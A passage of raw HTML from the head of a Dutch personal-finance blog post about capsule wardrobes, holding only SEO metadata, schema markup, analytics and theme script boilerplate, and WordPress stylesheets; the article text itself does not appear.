

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melinaonfire.nl/capsule-wardrobe/
body_size: 32703
content:
<!DOCTYPE html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>Waarom iedere vrouw een Capsule Wardrobe zou moeten hebben! - Melina on Fire</title>
<meta name="description" content="Een capsule wardrobe is een selectie van jouw kleding van de leukste en meest essentiële kledingstukken. Hier lees je waarom ik het gebruik!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://melinaonfire.nl/capsule-wardrobe/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Waarom iedere vrouw een Capsule Wardrobe zou moeten hebben! - Melina on Fire" />
<meta property="og:description" content="Een capsule wardrobe is een selectie van jouw kleding van de leukste en meest essentiële kledingstukken. Hier lees je waarom ik het gebruik!" />
<meta property="og:url" content="https://melinaonfire.nl/capsule-wardrobe/" />
<meta property="og:site_name" content="Melina on fire" />
<meta property="article:author" content="https://www.facebook.com/melinaonfire" />
<meta property="article:section" content="Budgettips" />
<meta property="og:updated_time" content="2025-04-15T21:08:56+02:00" />
<meta property="og:image" content="https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2.jpg" />
<meta property="og:image:secure_url" content="https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Waarom iedere vrouw een capsule wardrobe zou moeten hebben" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-27T17:23:59+02:00" />
<meta property="article:modified_time" content="2025-04-15T21:08:56+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Waarom iedere vrouw een Capsule Wardrobe zou moeten hebben! - Melina on Fire" />
<meta name="twitter:description" content="Een capsule wardrobe is een selectie van jouw kleding van de leukste en meest essentiële kledingstukken. Hier lees je waarom ik het gebruik!" />
<meta name="twitter:image" content="https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2.jpg" />
<meta name="twitter:label1" content="Geschreven door" />
<meta name="twitter:data1" content="melina" />
<meta name="twitter:label2" content="Tijd om te lezen" />
<meta name="twitter:data2" content="7 minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://melinaonfire.nl/#organization","name":"Melina on fire","url":"https://melinaonfire.nl","logo":{"@type":"ImageObject","@id":"https://melinaonfire.nl/#logo","url":"https://melinaonfire.nl/wp-content/uploads/2023/09/Melina-logo-transparante-bg.webp","contentUrl":"https://melinaonfire.nl/wp-content/uploads/2023/09/Melina-logo-transparante-bg.webp","caption":"Melina on fire","inLanguage":"nl-NL","width":"1154","height":"709"}},{"@type":"WebSite","@id":"https://melinaonfire.nl/#website","url":"https://melinaonfire.nl","name":"Melina on fire","publisher":{"@id":"https://melinaonfire.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2.jpg","url":"https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2.jpg","width":"1920","height":"1080","caption":"Waarom iedere vrouw een capsule wardrobe zou moeten hebben","inLanguage":"nl-NL"},{"@type":"BreadcrumbList","@id":"https://melinaonfire.nl/capsule-wardrobe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://melinaonfire.nl","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://melinaonfire.nl/capsule-wardrobe/","name":"Waarom iedere vrouw een Capsule Wardrobe zou moeten hebben!"}}]},{"@type":"WebPage","@id":"https://melinaonfire.nl/capsule-wardrobe/#webpage","url":"https://melinaonfire.nl/capsule-wardrobe/","name":"Waarom iedere vrouw een Capsule Wardrobe zou moeten hebben! - Melina on Fire","datePublished":"2022-06-27T17:23:59+02:00","dateModified":"2025-04-15T21:08:56+02:00","isPartOf":{"@id":"https://melinaonfire.nl/#website"},"primaryImageOfPage":{"@id":"https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2.jpg"},"inLanguage":"nl-NL","breadcrumb":{"@id":"https://melinaonfire.nl/capsule-wardrobe/#breadcrumb"}},{"@type":"Person","@id":"https://melinaonfire.nl/author/melina/","name":"melina","url":"https://melinaonfire.nl/author/melina/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/82307958f188ded823be4fceb2c5d658e9e467c3877375f4c29ff02930f85157?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/82307958f188ded823be4fceb2c5d658e9e467c3877375f4c29ff02930f85157?s=96&amp;d=mm&amp;r=g","caption":"melina","inLanguage":"nl-NL"},"sameAs":["https://melinaonfire.nl","https://www.facebook.com/melinaonfire","https://www.linkedin.com/company/82581304/","https://www.instagram.com/melina_on_fire/"],"worksFor":{"@id":"https://melinaonfire.nl/#organization"}},{"@type":"BlogPosting","headline":"Waarom iedere vrouw een Capsule Wardrobe zou moeten hebben! - Melina on Fire","keywords":"capsule wardrobe","datePublished":"2022-06-27T17:23:59+02:00","dateModified":"2025-04-15T21:08:56+02:00","author":{"@id":"https://melinaonfire.nl/author/melina/","name":"melina"},"publisher":{"@id":"https://melinaonfire.nl/#organization"},"description":"Een capsule wardrobe is een selectie van jouw kleding van de leukste en meest essenti\u00eble kledingstukken. Hier lees je waarom ik het gebruik!","name":"Waarom iedere vrouw een Capsule Wardrobe zou moeten hebben! - Melina on Fire","@id":"https://melinaonfire.nl/capsule-wardrobe/#richSnippet","isPartOf":{"@id":"https://melinaonfire.nl/capsule-wardrobe/#webpage"},"image":{"@id":"https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2.jpg"},"inLanguage":"nl-NL","mainEntityOfPage":{"@id":"https://melinaonfire.nl/capsule-wardrobe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Melina on Fire &raquo; feed" href="https://melinaonfire.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melina on Fire &raquo; reacties feed" href="https://melinaonfire.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melina on Fire &raquo; Waarom iedere vrouw een Capsule Wardrobe zou moeten hebben! reacties feed" href="https://melinaonfire.nl/capsule-wardrobe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melinaonfire.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelinaonfire.nl%2Fcapsule-wardrobe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melinaonfire.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelinaonfire.nl%2Fcapsule-wardrobe%2F&#038;format=xml" />
<meta content="Divi v.4.18.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce-subscriptions/build/index.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://melinaonfire.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://melinaonfire.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #ba6c64;--wp--preset--color--kb-palette-2: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-color{color: var(--wp--preset--color--kb-palette-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-background-color{background-color: var(--wp--preset--color--kb-palette-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-border-color{border-color: var(--wp--preset--color--kb-palette-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://melinaonfire.nl/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://melinaonfire.nl/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://melinaonfire.nl/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://melinaonfire.nl/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://melinaonfire.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elfsight-iconfont-css' href='https://melinaonfire.nl/wp-content/plugins/elfsight-addons-for-elementor/iconfont/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicewp-style-css' href='https://melinaonfire.nl/wp-content/plugins/slicewp/assets/css/style-front-end.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://melinaonfire.nl/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://melinaonfire.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-filter-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/filter/style.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://melinaonfire.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766407896' type='text/css' media='all' />
<link rel='stylesheet' id='qre-common-css-css' href='https://melinaonfire.nl/wp-content/plugins/learndash-propanel/assets/dist/css/common.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wrld_global_styles-css' href='https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/assets/css/style.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.25.8.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #ba6c64;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(186, 108, 100, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #ba6c64 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #ba6c64 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #ba6c64 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
